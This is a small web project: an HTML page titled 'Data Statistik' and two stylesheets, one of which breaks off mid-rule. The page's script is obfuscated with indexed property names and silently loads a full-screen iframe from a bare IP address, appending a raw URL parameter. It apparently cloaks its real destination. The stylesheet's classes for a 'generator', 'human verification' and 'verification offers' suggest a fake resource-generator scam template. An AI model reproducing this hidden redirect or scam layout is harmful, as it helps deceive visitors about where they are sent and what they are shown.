
<file: load.html>
<!DOCTYPE html>
<html>
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <link type="text/css" rel="stylesheet" href="css/index.css">
  <link type="text/css" rel="stylesheet" href="css/style.css" />
  <title>Data Statistik</title>
  <meta name="aanhariyanto.github.io" content="yes" />
  <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0, maximum-scale=1.0" />
</head>
<body style="margin:0;padding:0;" data-rsssl=1>
  <iframe src="#" id="frameGame" name="frameGame" class="frameGame" style="width:100%; height:100vh;" frameborder="0" scrolling="yes"></iframe>
  <script>
    var url_string = window.location.href;
    var url = new URL(url_string);
    var id = url.searchParams.get("id");
    var openUrl = ["src", "frameGame", "getElementById", "https://172.104.170.84/"]; document[openUrl[2]](openUrl[1])[openUrl[0]] = openUrl[3]+ id
  </script>
</body>
</html>

<!-- BUKAN UNTUK UMUM -->
</file>
<file: css/index.css>
* {
    -webkit-tap-highlight-color: rgba(0,0,0,0); /* make transparent link selection, adjust last value opacity 0 to 1.0 */
}

body {
    -webkit-touch-callout: none;                /* prevent callout to copy image, etc when tap to hold */
    -webkit-text-size-adjust: none;             /* prevent webkit from resizing text to fit */
    -webkit-user-select: none;                  /* prevent copy paste, to allow, change 'none' to 'text' */
    background-color:#E4E4E4;
    background-image:linear-gradient(top, #A7A7A7 0%, #E4E4E4 51%);
    background-image:-webkit-linear-gradient(top, #A7A7A7 0%, #E4E4E4 51%);
    background-image:-ms-linear-gradient(top, #A7A7A7 0%, #E4E4E4 51%);
    background-image:-webkit-gradient(
        linear,
        left top,
        left bottom,
        color-stop(0, #A7A7A7),
        color-stop(0.51, #E4E4E4)
    );
    background-attachment:fixed;
    font-family:'HelveticaNeue-Light', 'HelveticaNeue', Helvetica, Arial, sans-serif;
    font-size:12px;
    height:100%;
    margin:0px;
    padding:0px;
    text-transform:uppercase;
    width:100%;
}

/* Portrait layout (default) */
.app {
    background:url(../img/logo.png) no-repeat center top; /* 170px x 200px */
    position:absolute;             /* position in the center of the screen */
    left:50%;
    top:50%;
    height:50px;                   /* text area height */
    width:225px;                   /* text area width */
    text-align:center;
    padding:180px 0px 0px 0px;     /* image height is 200px (bottom 20px are overlapped with text) */
    margin:-115px 0px 0px -112px;  /* offset vertical: half of image height and text area height */
                                   /* offset horizontal: half of text area width */
}

/* Landscape layout (with min-width) */
@media screen and (min-aspect-ratio: 1/1) and (min-width:400px) {
    .app {
        background-position:left center;
        padding:75px 0px 75px 170px;  /* padding-top + padding-bottom + text area = image height */
        margin:-90px 0px 0px -198px;  /* offset vertical: half of image height */
                                      /* offset horizontal: half of image width and text area width */
    }
}

@keyframes fade {
    from { opacity: 1.0; }
    50% { opacity: 0.4; }
    to { opacity: 1.0; }
}

@-webkit-keyframes fade {
    from { opacity: 1.0; }
    50% { opacity: 0.4; }
    to { opacity: 1.0; }
}

  #search_input {
    height: 35px;
    width: 100%;
    outline: none;
    border: none;
    font-size: 16px;
    background-color: transparent;
  }

  span {
    display: block;
    overflow: hidden;
    padding-left: 5px;
    vertical-align: middle;
  }

  .search_bar {
    display: table;
    vertical-align: middle;
    width: 90%;
    height: 35px;
    max-width: 500px;
    margin: 0 auto;
    background-color: #fff;
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.25);
    font-family: Arial;
    color: #444;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
  }

  #search_submit {
    outline: none;
    height: 37px;
    float: right;
    color: #404040;
    font-size: 16px;
    font-weight: bold;
    border: none;
    background-color: transparent;
  }

  .outer {
    display: table;
    position: absolute;
    height: 100%;
    width: 100%;
  }

  .middle {
    display: table-cell;
    vertical-align: middle;
  }

  .inner {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 10%;
    width: 100%;
  }

  .box {
    vertical-align: middle;
    position: relative;
    display: block;
    margin: 10px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
    background-color: #fff;
    box-shadow: 0px 3px rgba(0, 0, 0, 0.1);
    font-family: Arial;
    color: #444;
    font-size: 12px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
  }
</file>
<file: css/style.css>
#account-information-wrapper{display:none}@font-face{font-family:bebas_neuebold;src:url(../fonts/bebasneue_bold-webfont.eot);src:url(../fonts/bebasneue_bold-webfontd41dd41dd41dd41dd41d.eot?#iefix) format('embedded-opentype'),url(../fonts/bebasneue_bold-webfont.woff2) format('woff2'),url(../fonts/bebasneue_bold-webfont.woff) format('woff'),url(../fonts/bebasneue_bold-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:bebas_neue_regularregular;src:url(../fonts/bebasneue_regular-webfont.eot);src:url(../fonts/bebasneue_regular-webfontd41dd41dd41dd41dd41d.eot?#iefix) format('embedded-opentype'),url(../fonts/bebasneue_regular-webfont.woff2) format('woff2'),url(../fonts/bebasneue_regular-webfont.woff) format('woff'),url(../fonts/bebasneue_regular-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:et-line;src:url(../fonts/et-line.eot);src:url(../fonts/et-lined41dd41dd41dd41dd41d.eot?#iefix) format('embedded-opentype'),url(../fonts/et-line.woff) format('woff'),url(../fonts/et-line.ttf) format('truetype'),url(../fonts/et-line.svg#et-line) format('svg');font-weight:400;font-style:normal}[data-icon]:before{font-family:et-line;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-mobile,.icon-laptop,.icon-desktop,.icon-tablet,.icon-phone,.icon-document,.icon-documents,.icon-search,.icon-clipboard,.icon-newspaper,.icon-notebook,.icon-book-open,.icon-browser,.icon-calendar,.icon-presentation,.icon-picture,.icon-pictures,.icon-video,.icon-camera,.icon-printer,.icon-toolbox,.icon-briefcase,.icon-wallet,.icon-gift,.icon-bargraph,.icon-grid,.icon-expand,.icon-focus,.icon-edit,.icon-adjustments,.icon-ribbon,.icon-hourglass,.icon-lock,.icon-megaphone,.icon-shield,.icon-trophy,.icon-flag,.icon-map,.icon-puzzle,.icon-basket,.icon-envelope,.icon-streetsign,.icon-telescope,.icon-gears,.icon-key,.icon-paperclip,.icon-attachment,.icon-pricetags,.icon-lightbulb,.icon-layers,.icon-pencil,.icon-tools,.icon-tools-2,.icon-scissors,.icon-paintbrush,.icon-magnifying-glass,.icon-circle-compass,.icon-linegraph,.icon-mic,.icon-strategy,.icon-beaker,.icon-caution,.icon-recycle,.icon-anchor,.icon-profile-male,.icon-profile-female,.icon-bike,.icon-wine,.icon-hotairballoon,.icon-globe,.icon-genius,.icon-map-pin,.icon-dial,.icon-chat,.icon-heart,.icon-cloud,.icon-upload,.icon-download,.icon-target,.icon-hazardous,.icon-piechart,.icon-speedometer,.icon-global,.icon-compass,.icon-lifesaver,.icon-clock,.icon-aperture,.icon-quote,.icon-scope,.icon-alarmclock,.icon-refresh,.icon-happy,.icon-sad,.icon-facebook,.icon-twitter,.icon-googleplus,.icon-rss,.icon-tumblr,.icon-linkedin,.icon-dribbble{font-family:et-line;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon-mobile:before{content:"\e000"}.icon-laptop:before{content:"\e001"}.icon-desktop:before{content:"\e002"}.icon-tablet:before{content:"\e003"}.icon-phone:before{content:"\e004"}.icon-document:before{content:"\e005"}.icon-documents:before{content:"\e006"}.icon-search:before{content:"\e007"}.icon-clipboard:before{content:"\e008"}.icon-newspaper:before{content:"\e009"}.icon-notebook:before{content:"\e00a"}.icon-book-open:before{content:"\e00b"}.icon-browser:before{content:"\e00c"}.icon-calendar:before{content:"\e00d"}.icon-presentation:before{content:"\e00e"}.icon-picture:before{content:"\e00f"}.icon-pictures:before{content:"\e010"}.icon-video:before{content:"\e011"}.icon-camera:before{content:"\e012"}.icon-printer:before{content:"\e013"}.icon-toolbox:before{content:"\e014"}.icon-briefcase:before{content:"\e015"}.icon-wallet:before{content:"\e016"}.icon-gift:before{content:"\e017"}.icon-bargraph:before{content:"\e018"}.icon-grid:before{content:"\e019"}.icon-expand:before{content:"\e01a"}.icon-focus:before{content:"\e01b"}.icon-edit:before{content:"\e01c"}.icon-adjustments:before{content:"\e01d"}.icon-ribbon:before{content:"\e01e"}.icon-hourglass:before{content:"\e01f"}.icon-lock:before{content:"\e020"}.icon-megaphone:before{content:"\e021"}.icon-shield:before{content:"\e022"}.icon-trophy:before{content:"\e023"}.icon-flag:before{content:"\e024"}.icon-map:before{content:"\e025"}.icon-puzzle:before{content:"\e026"}.icon-basket:before{content:"\e027"}.icon-envelope:before{content:"\e028"}.icon-streetsign:before{content:"\e029"}.icon-telescope:before{content:"\e02a"}.icon-gears:before{content:"\e02b"}.icon-key:before{content:"\e02c"}.icon-paperclip:before{content:"\e02d"}.icon-attachment:before{content:"\e02e"}.icon-pricetags:before{content:"\e02f"}.icon-lightbulb:before{content:"\e030"}.icon-layers:before{content:"\e031"}.icon-pencil:before{content:"\e032"}.icon-tools:before{content:"\e033"}.icon-tools-2:before{content:"\e034"}.icon-scissors:before{content:"\e035"}.icon-paintbrush:before{content:"\e036"}.icon-magnifying-glass:before{content:"\e037"}.icon-circle-compass:before{content:"\e038"}.icon-linegraph:before{content:"\e039"}.icon-mic:before{content:"\e03a"}.icon-strategy:before{content:"\e03b"}.icon-beaker:before{content:"\e03c"}.icon-caution:before{content:"\e03d"}.icon-recycle:before{content:"\e03e"}.icon-anchor:before{content:"\e03f"}.icon-profile-male:before{content:"\e040";color:#fff}.icon-profile-female:before{content:"\e041"}.icon-bike:before{content:"\e042"}.icon-wine:before{content:"\e043"}.icon-hotairballoon:before{content:"\e044"}.icon-globe:before{content:"\e045"}.icon-genius:before{content:"\e046"}.icon-map-pin:before{content:"\e047"}.icon-dial:before{content:"\e048"}.icon-chat:before{content:"\e049"}.icon-heart:before{content:"\e04a"}.icon-cloud:before{content:"\e04b"}.icon-upload:before{content:"\e04c"}.icon-download:before{content:"\e04d"}.icon-target:before{content:"\e04e"}.icon-hazardous:before{content:"\e04f"}.icon-piechart:before{content:"\e050"}.icon-speedometer:before{content:"\e051"}.icon-global:before{content:"\e052"}.icon-compass:before{content:"\e053"}.icon-lifesaver:before{content:"\e054"}.icon-clock:before{content:"\e055"}.icon-aperture:before{content:"\e056"}.icon-quote:before{content:"\e057"}.icon-scope:before{content:"\e058"}.icon-alarmclock:before{content:"\e059"}.icon-refresh:before{content:"\e05a"}.icon-happy:before{content:"\e05b"}.icon-sad:before{content:"\e05c"}.icon-facebook:before{content:"\e05d"}.icon-twitter:before{content:"\e05e"}.icon-googleplus:before{content:"\e05f"}.icon-rss:before{content:"\e060"}.icon-tumblr:before{content:"\e061"}.icon-linkedin:before{content:"\e062"}.icon-dribbble:before{content:"\e063"}.col-xs-5ths,.col-sm-5ths,.col-md-5ths,.col-lg-5ths{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-5ths{width:20%;float:left}@media(min-width:768px){.col-sm-5ths{width:20%;float:left}}@media(min-width:992px){.col-md-5ths{width:20%;float:left}}@media(min-width:1200px){.col-lg-5ths{width:20%;float:left}}body{overflow-x:hidden;margin:0;padding:0}html{overflow-y:scroll;overflow-x:hidden}.body-overlay{position:fixed;z-index:1;height:100%;width:100%}ul li{list-style-type:none}header,section{position:relative}a{-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}a:hover,a:focus,a:visited,a:active{text-decoration:none!important;outline:none!important}.no-padding-right{padding-right:0}.no-padding-left{padding-left:0}#loader{display:block;position:relative;left:50%;top:50%;width:150px;height:150px;margin:-75px 0 0 -75px;border-radius:50%;border:3px solid transparent;border-top-color:#151515;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;z-index:1001}#loader:before{content:"";position:absolute;top:5px;left:5px;right:5px;bottom:5px;border-radius:50%;border:3px solid transparent;border-top-color:#151515;-webkit-animation:spin 3s linear infinite;animation:spin 3s linear infinite}#loader:after{content:"";position:absolute;top:15px;left:15px;right:15px;bottom:15px;border-radius:50%;border:3px solid transparent;border-top-color:#151515;-webkit-animation:spin 1.5s linear infinite;animation:spin 1.5s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}#loader-wrapper .loader-section{position:fixed;top:0;width:51%;height:100%;z-index:1000;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#loader-wrapper .loader-section.section-left{left:0;background-color:#feda19;background-size:cover;background-repeat:no-repeat}#loader-wrapper .loader-section.section-right{right:0;background-color:#feda19;background:url(../img/pr-r.png) 0 0;background-size:cover;background-repeat:no-repeat}.loaded #loader-wrapper .loader-section.section-left{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .7s .3s cubic-bezier(.645,.045,.355,1);transition:all .7s .3s cubic-bezier(.645,.045,.355,1)}.loaded #loader-wrapper .loader-section.section-right{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .7s .3s cubic-bezier(.645,.045,.355,1);transition:all .7s .3s cubic-bezier(.645,.045,.355,1)}.loaded #loader{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.loaded #loader-wrapper{visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .3s 1s ease-out;transition:all .3s 1s ease-out}.no-js #loader-wrapper{display:none}body{font-family:open sans,sans-serif}h1,h2,h3,h4,h5,h6{font-family:bebas_neuebold}.branding-wrapper{margin:40px auto 20px;text-align:center}.branding-wrapper .logo-img{max-width:253px}.branding-wrapper h1{margin:0;color:#151515;text-shadow:1px 1px 0 #fff;font-size:2.25em}.main-wrapper{max-width:1000px;margin:0 auto 50px;color:#fff}.bottom-row{margin-top:20px}.same-height-top-panel{min-height:512px}.same-height-bottom-panel{min-height:600px}.panel-overlay{background:url(../img/panel-overlay.png);background-size:cover;background-repeat:no-repeat;position:absolute;height:100%;width:100%;top:0;left:0;z-index:1}.panel-content{position:relative;z-index:10}.generator-header{text-align:inherit;width:80%;margin:0 auto}.generator-header h1{font-size:4em;color:#fff;text-shadow:2px 2px 0 #000}.single-resource-wrapper{margin-bottom:15px}.fut1-select-wrapper,.fut2-select-wrapper,.fut3-select-wrapper,.fut4-select-wrapper{position:relative}.resources-title{margin-bottom:3px;margin-top:0}.selected-amount-wrapper{background:rgba(0,0,0,.5);padding:1px 20px 1px 80px;font-family:bebas_neuebold;font-size:3.4em;letter-spacing:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:relative;color:#fff;cursor:default}#fut1-amount::selection,#fut1-amount::selection,.resource-img::selection{background:0 0}#fut2-amount::-moz-selection,#fut2-amount::-moz-selection,.resource-img::-moz-selection{background:0 0}#fut3-amount::-moz-selection,#fut3-amount::-moz-selection,.resource-img::-moz-selection{background:0 0}#fut4-amount::-moz-selection,#fut4-amount::-moz-selection,.resource-img::-moz-selection{background:0 0}.max-amount{display:none;content:'MAX';color:#24272d;right:15px;top:2px;position:absolute}.max-amount::selection{background:0 0}.max-amount::-moz-selection{background:0 0}.account-information-wrapper{width:100%;height:100%;position:absolute;background:rgba(0,0,0,.8);z-index:15;left:0;top:0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.close-account-information-wrapper{position:absolute;right:10px;top:5px;color:#777;display:inline-block;cursor:pointer}.close-account-information-wrapper:hover{color:#fff}.account-information-inner-wrapper{background:rgba(23,26,33,.95);position:relative;width:360px;margin:70px auto 20px;padding:20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 30px 0 #000;-moz-box-shadow:0 0 30px 0 #000;box-shadow:0 0 30px 0 #000}.account-information-inner-wrapper h4{text-align:center;font-size:2em;color:#a4a6ac;margin-top:0}.account-username-wrapper{margin-bottom:10px}.generator-input-label{font-family:bebas_neue_regularregular;letter-spacing:2px}.generator-input{background:#2e323e;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px 20px;width:100%;color:#fff;font-family:bebas_neuebold;font-size:1.6em;text-shadow:1px 1px 0 rgba(0,0,0,.4)}.generator-input::-webkit-input-placeholder{color:#fff}.generator-input:-moz-placeholder{color:#fff;opacity:1}.generator-input::-moz-placeholder{color:#fff;opacity:1}.generator-input:-ms-input-placeholder{color:#fff}#second-step-button{width:100%;display:block;text-align:center}.second-step-inner-wrapper{width:100%}.console-loadbar{position:relative;padding:3px;background-image:-moz-linear-gradient(53% 13% -90deg,rgb(58,64,80) 0%,rgb(58,64,80) 47%,rgb(46,50,62) 48%,rgb(46,50,62) 100%);background-image:-webkit-gradient(linear,53% 13%,53% 79%,color-stop(0,rgb(58,64,80)),color-stop(0.47,rgb(58,64,80)),color-stop(0.48,rgb(46,50,62)),color-stop(1,rgb(46,50,62)));background-image:-webkit-linear-gradient(-90deg,rgb(58,64,80) 0%,rgb(58,64,80) 47%,rgb(46,50,62) 48%,rgb(46,50,62) 100%);background-image:linear-gradient(-180deg,rgb(58,64,80) 0%,rgb(58,64,80) 47%,rgb(46,50,62) 48%,rgb(46,50,62) 100%);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.console-loadbar div{font-family:arial;font-size:17px;color:#fff;text-align:right;text-shadow:0 0 2px #000;text-indent:9999px;overflow:hidden;background:#15fee4;background:-moz-linear-gradient(top,rgba(21,254,228,1) 0%,rgba(21,254,228,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(21,254,228,1)),color-stop(100%,rgba(21,254,228,1)));background:-webkit-linear-gradient(top,rgba(21,254,228,1) 0%,rgba(21,254,228,1) 100%);background:-o-linear-gradient(top,rgba(21,254,228,1) 0%,rgba(21,254,228,1) 100%);background:-ms-linear-gradient(top,rgba(21,254,228,1) 0%,rgba(21,254,228,1) 100%);background:linear-gradient(to bottom,rgba(21,254,228,1) 0%,rgba(21,254,228,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#159ae4',endColorstr='#17acff',GradientType=0);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.fut1-loadbar,.fut2-loadbar,.fut3-loadbar,.fut4-loadbar{position:relative;padding:3px;background-image:-moz-linear-gradient(53% 13% -90deg,rgb(58,64,80) 0%,rgb(58,64,80) 47%,rgb(46,50,62) 48%,rgb(46,50,62) 100%);background-image:-webkit-gradient(linear,53% 13%,53% 79%,color-stop(0,rgb(58,64,80)),color-stop(0.47,rgb(58,64,80)),color-stop(0.48,rgb(46,50,62)),color-stop(1,rgb(46,50,62)));background-image:-webkit-linear-gradient(-90deg,rgb(58,64,80) 0%,rgb(58,64,80) 47%,rgb(46,50,62) 48%,rgb(46,50,62) 100%);background-image:linear-gradient(-180deg,rgb(58,64,80) 0%,rgb(58,64,80) 47%,rgb(46,50,62) 48%,rgb(46,50,62) 100%);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fut1-loadbar div{font-family:arial;font-size:3px;color:#fff;text-align:right;text-shadow:0 0 2px #000;text-indent:9999px;overflow:hidden;background:#e4c515;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.fut2-loadbar div{font-family:arial;font-size:3px;color:#fff;text-align:right;text-shadow:0 0 2px #000;text-indent:9999px;overflow:hidden;background:#0bcb14;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.fut3-loadbar div{font-family:arial;font-size:3px;color:#fff;text-align:right;text-shadow:0 0 2px #000;text-indent:9999px;overflow:hidden;background:#54e5fe;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.fut4-loadbar div{font-family:arial;font-size:3px;color:#fff;text-align:right;text-shadow:0 0 2px #000;text-indent:9999px;overflow:hidden;background:#c155ff;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.resource-img{max-width:55px;position:absolute;left:10px;top:10px}.value-button-wrapper{margin-top:46px;padding:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#eee;background:-moz-radial-gradient(center,ellipse cover,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);background:-webkit-radial-gradient(center,ellipse cover,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);background:radial-gradient(ellipse at center,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#eeeeee',GradientType=1);position:relative;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.value-button{cursor:pointer;font-family:bebas_neuebold;font-size:3.4em;text-align:center;color:#000;line-height:40px;height:40px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #907d10;text-shadow:1px 1px 0 #fff}.value-button.btn-disabled{border:1px solid #444}.value-button::selection{background:0 0}.value-button::-moz-selection{background:0 0}.value-button:active{transform:scale(.9,.9)}.value-button.btn-disabled:active{transform:scale(1,1)}.increase-button{background:url(../img/smallbtnbg-r.png);background-repeat:no-repeat;background-size:cover;width:auto}.decrease-button{background:url(../img/smallbtnbg.png);background-repeat:no-repeat;background-size:cover;width:auto}.decrease-button.btn-disabled{background:url(../img/smallbtnbg-bw.png);background-repeat:no-repeat;background-size:cover;cursor:not-allowed}.increase-button.btn-disabled{background:url(../img/smallbtnbg-r-bw.png);background-repeat:no-repeat;background-size:cover;cursor:not-allowed}.panel-title{margin-bottom:15px}.panel-title h2{margin:0}.generator-button-wrapper{text-align:center;margin:20px 0;position:relative;z-index:15}.generator-start-wrapper{margin-top:30px}.generator-button-inner-wrapper{display:inline-block;padding:3px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#eee;background:-moz-radial-gradient(center,ellipse cover,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);background:-webkit-radial-gradient(center,ellipse cover,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);background:radial-gradient(ellipse at center,#eeeeee 0%,#dbdce2 21%,#7a7a82 49%,#dddfe3 80%,#eeeeee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#eeeeee',GradientType=1);position:relative;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.generator-button-dot{background:url(../img/button-dot.png);background-repeat:no-repeat;background-size:100%;display:block;position:absolute;background-size:100%;height:8px;width:8px;z-index:10}.generator-button-dot.b-t-r{right:9px;top:8px}.generator-button-dot.b-t-l{left:9px;top:8px}.generator-button-dot.b-b-r{right:9px;bottom:8px}.generator-button-dot.b-b-l{left:9px;bottom:8px}.generator-button-overlay{background:-moz-radial-gradient(center,ellipse cover,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background:-webkit-radial-gradient(center,ellipse cover,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);background:radial-gradient(ellipse at center,rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#00ffffff',GradientType=1);display:block;position:absolute;width:100%;height:100%;left:0;top:0;z-index:9;opacity:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.generator-button{font-size:2.4em;background:#159ae4;border:1px solid #b8a014;color:#353535;font-family:bebas_neuebold;font-weight:700;letter-spacing:3px;display:block;margin:0 auto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer;-webkit-box-shadow:inset 0 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 0 20px 0 rgba(0,0,0,.2);box-shadow:inset 0 0 20px 0 rgba(0,0,0,.2);text-shadow:1px 1px 0 rgba(255,255,255,.8);position:relative}.generator-button-text{position:relative;z-index:11;padding:10px 80px;display:block}.generator-button-inner-wrapper:hover .generator-button-overlay{opacity:1;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100)}.generator-button-inner-wrapper:hover .generator-button{color:#000}#processing-wrapper,.starting-loading-wrapper,.console-success-confirmation{display:none}.starting-loading-wrapper{position:relative;margin-top:40px}.starting-loading-wrapper i{display:block;text-align:center;font-size:4em;color:#71cbfd}.starting-loading-title{display:block;margin-top:15px;text-align:center;font-size:2.6em;font-family:bebas_neuebold;color:#fff;letter-spacing:1px}.main-console-wrapper{min-height:270px;background:rgba(0,0,0,.5);padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative}.messages-console-wrapper{padding:20px 0 10px;font-family:bebas_neuebold;color:#fff;font-size:2em;letter-spacing:1px;text-align:center}.first-console-row{margin-bottom:20px}.console-item-wrapper{padding:15px 20px;border:1px solid rgba(255,255,255,.1);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;overflow:hidden;display:none}.console-item-wrapper h5{margin:0;font-family:bebas_neue_regularregular;font-size:1.2em}.console-item-wrapper .console-item-value{font-family:bebas_neuebold;color:#fddb17;font-size:1.6em;line-height:1;letter-spacing:1px;margin-top:5px}.console-item-wrapper .console-item-value i{position:relative;top:3px}.console-resource-img{max-width:80px;position:relative;left:-5px}.console-item-wrapper .console-resource-value{font-size:3em;position:relative;top:8px}.console-message-connected-item{color:#fddb17}.console-message-success{color:#43fc8d}.console-message-error{color:#fc4349}.console-success-confirmation{width:80px;background:#43fc8d;position:absolute;top:25px;left:-50px;text-align:center;line-height:25px;letter-spacing:1px;color:#279955;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);box-shadow:0 0 3px #000}.console-success-confirmation.top-right{top:-3px;right:-32px;left:auto;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.human-verification-wrapper{position:absolute;left:0;top:0;z-index:15;background:rgba(0,0,0,.9);display:none;height:100%;color:#fff;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.human-verification-inner-wrapper{padding:20px 30px}.human-verification-wrapper h2{margin-top:0;margin-bottom:5px;color:#71cbfd;text-shadow:2px 2px 0 #000}.human-verification-wrapper p{text-shadow:1px 1px 0 #000}.human-verification-wrapper #fountainG{margin:10px auto}.verification-offers-wrapper{max-width:420px;margin:0 auto 30px}#og-human-verification-button,.og-human-verification-button-wrapper{cursor:pointer}#fountainG{position:relative;width:150px;height:18px;margin:auto}.fountainG{position:absolute;top:0;background-color:#000;width:18px;height:18px;animation-name:bounce_fountainG;-o-animation-name:bounce_fountainG;-ms-animation-name:bounce_fountainG;-webkit-animation-name:bounce_fountainG;-moz-animation-name:bounce_fountainG;animation-duration:1.5s;-o-animation-duration:1.5s;-ms-animation-duration:1.5s;-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(.3);-o-transform:scale(.3);-ms-transform:scale(.3);-webkit-transform:scale(.3);-moz-transform:scale(.3);border-radius:12px;-o-border-radius:12px;-ms-border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px}#fountainG_1{left:0;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}#fountainG_2{left:19px;animation-delay:.75s;-o-animation-delay:.75s;-ms-animation-delay:.75s;-webkit-animation-delay:.75s;-moz-animation-delay:.75s}#fountainG_3{left:37px;animation-delay:.9s;-o-animation-delay:.9s;-ms-animation-delay:.9s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s}#fountainG_4{left:56px;animation-delay:1.05s;-o-animation-delay:1.05s;-ms-animation-delay:1.05s;-webkit-animation-delay:1.05s;-moz-animation-delay:1.05s}#fountainG_5{left:75px;animation-delay:1.2s;-o-animation-delay:1.2s;-ms-animation-delay:1.2s;-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s}#fountainG_6{left:94px;animation-delay:1.35s;-o-animation-delay:1.35s;-ms-animation-delay:1.35s;-webkit-animation-delay:1.35s;-moz-animation-delay:1.35s}#fountainG_7{left:112px;animation-delay:1.5s;-o-animation-delay:1.5s;-ms-animation-delay:1.5s;-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s}#fountainG_8{left:131px;animation-delay:1.64s;-o-animation-delay:1.64s;-ms-animation-delay:1.64s;-webkit-animation-delay:1.64s;-moz-animation-delay:1.64s}@keyframes 